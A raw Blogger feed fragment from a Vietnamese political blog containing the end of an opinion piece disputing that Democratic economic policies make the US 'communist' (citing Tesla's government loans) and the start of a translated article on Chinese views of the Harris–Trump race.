0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMột cuộc diễu hành của Đảng cộng sản Mỹ ở Chicago, 22\/8\/2024 - Ảnh minh họa\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENền kinh tế tư bản vốn là nền kinh tế thị trường, do tư nhân vận hành và quyết định theo quy luật thị trường. Tất nhiên nước Mỹ vẫn đang và sẽ luôn vận hành như vốn dĩ. Tuy vậy phải nhìn nhận là, nước Mỹ đã đi xa khỏi cái thời mà sự chênh lệch xã hội không quá cách biệt và giới chủ nhân còn có tinh thần quốc gia, không quá tham lam và chịu nhiều áp lực lợi nhuận trước cổ đông như hiện nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhóm MAGA nhắm vào chính phủ đương nhiệm chỉ trích khi vật giá leo thang mà không mảy may xem tiền của họ đã chạy vào túi ai. Nếu xăng dầu, bảo hiểm y tế, thuốc men, thực phẩm, hàng tiêu dùng... tăng giá đến mức chóng mặt thì lợi nhuận của những tập đoàn trong các kỹ nghệ này cũng gia tăng những khoản lời kỷ lục. Số lượng đại triệu phú, tỉ phú gia tăng và tài sản của nhóm này tăng nhanh và cao chưa từng có trong vài năm qua.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EThay vì theo chính sách và lý thuyết của đảng Cộng Hòa truyền thống, là khi các hãng xưởng ăn nên làm ra, họ sẽ giúp phát triển kinh tế và thu dụng nhân công nhiều, giúp phát triển kinh tế quốc gia. Còn hiện nay, các tập đoàn giàu có này một khi phát triển đã tái đầu tư và thuê mướn nhân công tại nước ngoài để tránh thuế và tăng mức lợi nhuận, tránh những ràng buộc về luật lệ lao động và quyền lợi nhân công cao tại Mỹ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKhi nội các Tổng thống Joe Biden đề nghị các biện pháp kiểm soát giá cả từ các hãng xăng dầu, bảo hiểm, dược phẩm hay thực phẩm..., Trump và đồng minh ông ta đồng thanh hô to \"cộng sản, cộng sản\". Khi phía Dân chủ muốn đề ra chính sách y tế, giáo dục mang lợi ích toàn dân, cả nhóm lại cùng nhau \"cộng sản, cộng sản\". Khi bà Kamala muốn khống chế sự thao túng giá cả hay đề ra các mức đóng góp công bằng hơn với giới chủ nhân giàu có, thủ lợi cá nhân này một khi đắc cử, cả nhóm lại cùng hô hào \"cộng sản, cộng sản\". Đây chỉ là vài trong những chính sách dân sinh nhắm đến lợi ích người dân, lại bị chụp mũ cộng sản.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EPhía đảng Cộng Hòa và Donald Trump cổ xúy cho việc cắt giảm hoạt động chính phủ, tư nhân hóa hầu hết hoạt động chính phủ, kể cả vấn đề y tế, giáo dục, an sinh xã hội, trong khi các luật lệ và việc chính phủ kiểm soát các hoạt động tư nhân này trong mục đích bảo vệ người dân.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENếu không có cơ quan môi trường EPA, các hãng sản xuất sẽ không tuân thủ các luật lệ về ô nhiễm. Không có cơ quan kiểm soát y tế thực phẩm FDA, các hãng sẽ tung ra thị trường đủ loại dược phẩm và thực phẩm thiếu an toàn. Không có cơ quan an toàn xa lộ NHTSA, rủi ro tai nạn giao thông sẽ bất lường với các xe thiếu an toàn. Không cục thương mại FTC, ai sẽ bảo vệ người dân trước các thủ đoạn lừa đảo khách hàng... Đây chỉ là một vài cơ quan chính phủ được thành lập trong mục đích bảo vệ quyền lợi người dân trong nền kinh tế thị trường.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EMuốn xem phía đảng Dân Chủ đã \"xen vào\" hoạt động kinh tế tư nhân như cáo buộc thế nào, thử lấy Tesla như một điển hình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EElon Musk trở thành tỉ phú giàu nhất nhì thế giới khi mới ngoài tuổi 50 dù anh ta không phải là nhà phát kiến hay sáng lập Tesla, lẫn Paypal như một số người đã nghĩ. Elon chỉ là một nhà đầu tư nhạy bén khi nắm bắt được tiềm năng của các hãng, như việc đầu tư vào Tesla sau khi Tesla ra đời được năm năm.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EKhông nhờ gần nửa tỉ đô la, chính xác là 485 triệu mà nội các Tổng thống Obama đã cho Tesla vay vào năm 2010 nhằm giúp đỡ kế hoạch phát triển xe điện thì có lẽ Tesla đã phá sản vì chỉ bán được chỉ vài trăm xe mỗi năm và có tổng thu chỉ hơn trăm triệu đô la vào thời bấy giờ.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETheo bảng tổng kết của tờ Los Angeles Times, tổng cộng tất cả số tiền mà chính phủ đã từng giúp cho Tesla qua nhiều chương trình khác nhau là khoảng 4,9 tỉ đô la, giữ cho Tesla tồn tại và đạt đến ngôi vị bá chủ xe điện hôm nay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ETuy nhiên, sau khi đã phát triển, Tesla lại đưa hãng sang Tàu, lập xưởng tại Đức, Canada, Mexico. Đầu năm nay, Tesla thông báo sa thải khoảng 10% trong số khoảng 140 ngàn nhân viên toàn cầu, thì gần một nửa số nhân viên bị sa thải này là nằm tại California và Texas. Năm 2023, lợi nhuận của Tesla là 15 tỉ đô la và thuế doanh nghiệp là âm năm tỉ. Đúng vậy, không những Tesla và nhiều tập đoàn lớn khác không đóng thuế mà còn có mức thuế âm, có thể khấu trừ cho các năm tới. Đó cũng là kiểu sổ sách kế toán của những tập đoàn như Trump Organization.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECó lẽ Elon Musk đã quên chuyện những nội các phía đảng Dân Chủ đã \"can dự vào hoạt động tư nhân\" và giúp cho Tesla cùng chính anh ta trở thành tỉ phú như thế nào, mà hiện nay đang dùng mạng xã hội và ảnh hưởng của mình mà hô hào theo Donald Trump và chụp mũ cho bà Kamala là cộng sản sau khi được Trump hứa hẹn sẽ cho tham gia nội các nếu đắc cử.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ECộng sản là độc đảng, là sự cầm quyền độc tài, phi dân chủ, là sự thu tóm quyền lực vào cá nhân, phe nhóm và gia tộc. Cộng sản là sự đàn áp người phản kháng, trấn áp quyền tự do ngôn luận của người dân, đè bẹp quyền tự do báo chí. Cộng sản là dùng chính trị để điều hành kinh tế, là sự vận hành kinh tế tập quyền trong những lãnh vực lợi nhuận.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003EVới vài dẫn chứng kể trên, liệu một người bình thường có thể tiếp tục bảo rằng nước Mỹ đang trở thành cộng sản ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cb style=\"border: 0px; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003ENhã Duy\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; font-family: Verdana, \u0026quot;sans-serif\u0026quot;; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px 0px 12pt; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: Verdana, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 18px; margin: 0px; padding: 0px; text-align: left; vertical-align: baseline;\"\u003E(06\/09\/2024)\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"clr\" style=\"border: none; clear: both; float: none; font-family: \u0026quot;Source Sans Pro\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 0px; line-height: 0; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/941509424143981160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/941509424143981160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/09\/nuoc-my-tro-thanh-cong-san-nao-nha-duy.html","title":"Nước Mỹ trở thành cộng sản thế nào ? (Nhã Duy)"}],"author":[{"name":{"$t":"Lac Diep"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16168388754932620389"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-3174757512117656622"},"published":{"$t":"2024-08-11T19:24:00.007+07:00"},"updated":{"$t":"2024-08-11T19:24:55.808+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diễn đàn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hu Ran"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nghiên Cứu Quốc Tế"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wang Jisi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zhao Jianwei"}],"title":{"type":"text","$t":" Trung Quốc muốn Harris hay Trump trở thành Tổng thống Mỹ ? (Wang Jisi, Hu Ran \u0026 Zhao Jianwei)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì sao các chiến lược gia Trung Quốc lại cho rằng ít có sự khác biệt giữa hai ứng cử viên ?\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53914664499\/in\/dateposted\/\" title=\"trumpharris1\"\u003E\u003Cimg alt=\"trumpharris1\" height=\"275\" src=\"https:\/\/live.staticflickr.com\/65535\/53914664499_3351fdba26.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐồ họa do Foreign Affairs thực hiện. Nguồn : Reuters\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETrong\n những tuần gần đây, các biến động trong mùa bầu cử tổng thống Mỹ đã thu\n hút sự quan tâm đáng kể từ cộng đồng quốc tế. Thậm chí, ngay từ trước \nmùa hè, các nước đã tính toán đến những hệ quả từ việc cựu Tổng thống \nDonald Trump trở lại Nhà Trắng, hoặc ngược lại, những gì mà một nhiệm kỳ\n thứ hai của Tổng thống Joe Biden có thể mang đến. Với nhiều nước, hai \nkịch bản này mở ra những viễn cảnh hoàn toàn khác nhau về địa chính trị \nvà vai trò tương lai của nước Mỹ trong các vấn đề quốc tế.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERồi\n chín ngày đáng chú ý trong tháng Bảy đã diễn ra, trong đó cựu Tổng \nthống Trump suýt bị ám sát còn Tổng thống Biden đột ngột tuyên bố sẽ \nkhông tái tranh cử. Những sự kiện này đã làm đảo lộn cuộc đua tổng thống\n Mỹ của cả hai đảng, đồng thời tạo thêm sự bất định về hướng đi sắp tới \ncủa Hoa Kỳ. Nhiều nước giờ đây nhận thấy sự phân hóa ngày càng rõ rệt \ngiữa việc tiếp tục chính sách đối ngoại quốc tế của ông Biden dưới thời \nnữ Tổng thống tương lai Kamala Harris và hướng tiếp cận mang tính cô lập\n hơn nhiều nếu ông Trump tái đắc cử, với J.D. Vance là phó tướng của ông\n Trump.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, từ góc nhìn của Trung Quốc, quan điểm lại có phần khác biệt. Tám\n năm trước, chính quyền Trump đã đưa ra một cách tiếp cận đối đầu hơn \nnhiều trong quan hệ với Bắc Kinh, điều mà nhiều nhà quan sát Trung Quốc \ncảm thấy khó hiểu. Thay vì coi Trung Quốc là đối tác thương mại và đôi \nkhi là đối thủ, Mỹ bắt đầu gọi Trung Quốc là \"cường quốc xét lại\", đối \nthủ chiến lược, và thậm chí là mối đe dọa. Đáng chú ý, dù có thay đổi về\n giọng điệu, chính quyền Biden vẫn đang củng cố và đẩy mạnh quan điểm \nnày hơn nữa trong một số vấn đề. Quả thực, có sự đồng thuận lưỡng đảng ở\n Washington rằng Trung Quốc giờ đây phải được coi là một đối thủ chính, \nvới ngày càng nhiều nhà phân tích kêu gọi áp dụng một khuôn khổ chiến \ntranh lạnh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐối\n với các nhà quan sát Trung Quốc, thay vì đưa ra những cách tiếp cận \nkhác đối với đất nước họ và thế giới, cả hai chính đảng lớn của Mỹ đều \nphản ánh một quan điểm chung mới xuất hiện trong những năm gần đây về \nTrung Quốc, một quan điểm chịu ảnh hưởng sâu sắc bởi các vấn đề chính \ntrị nội bộ của nước Mỹ. Điều quan trọng hơn so với quan điểm của từng \nđảng là những mức độ khác nhau trong một phân tích chung của Mỹ về Trung\n Quốc và ý nghĩa thực tiễn của những phân tích đó. Hầu hết các nhà quan \nsát Trung Quốc không mong đợi sự thay đổi đáng kể trong chính sách của \nMỹ đối với Trung Quốc. Tuy nhiên, họ vẫn đang tìm cách hiểu những quan \nđiểm nào hiện đang chi phối ở Washington có khả năng trở thành quan điểm\n chủ đạo trong tương lai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EChiều lòng công chúng \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVới\n cấu trúc chính trị của Trung Quốc và việc chính phủ quản lý chặt chẽ dư\n luận đại chúng, muốn thăm dò các nhà lãnh đạo Bắc Kinh nhận định và \nphản ứng như thế nào trước cuộc tranh luận của Mỹ về Trung Quốc không \nphải là điều dễ dàng. Tuy nhiên, có thể rút ra một số điểm chung về các \nyếu tố mà nhiều người ở Trung Quốc cho là đang thúc đẩy cuộc tranh luận \nnày. Trước tiên, hoạt động đối ngoại của một quốc gia thường phản ánh \ntình hình chính trị nội bộ của chính đất nước đó. Hiện tượng này dường \nnhư đặc biệt đúng ở Mỹ, nơi các cuộc tranh luận chính trị nội bộ quan \ntrọng có thể dễ dàng ảnh hưởng đến các vấn đề đối ngoại. Điều này đã trở\n thành một yếu tố đặc biệt hình thành nên cách Washington tiếp cận Trung\n Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EVì\n vậy, cả khẩu hiệu \"Nước Mỹ trên hết\" của cựu Tổng thống Trump và \"Chính\n sách đối ngoại vì tầng lớp trung lưu\" của Tổng thống Biden đều thể hiện\n rõ mối liên hệ mật thiết giữa tình hình chính trị trong nước và chính \nsách đối ngoại ở Mỹ. Sau khi ông Trump lên nắm quyền, bầu không khí \nchính trị phân cực sâu sắc ở Mỹ đã định hình chính sách đối ngoại của \nông, đặc biệt là đối với Trung Quốc. Cách tiếp cận \"Nước Mỹ trên hết\" \nphần lớn là lời hồi đáp của chính quyền đối với những lo ngại của cử tri\n Mỹ về vấn đề toàn cầu hóa và nhập cư. Do đó, chính quyền Trump đã tăng \ncường các rào cản thương mại, hạn chế nhập cư và giảm bớt sự tham gia \ncủa Mỹ trong các tổ chức quốc tế, ưu tiên lợi ích kinh tế và an ninh \nquốc gia của Mỹ.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, chính quyền Biden đã khẳng định rõ 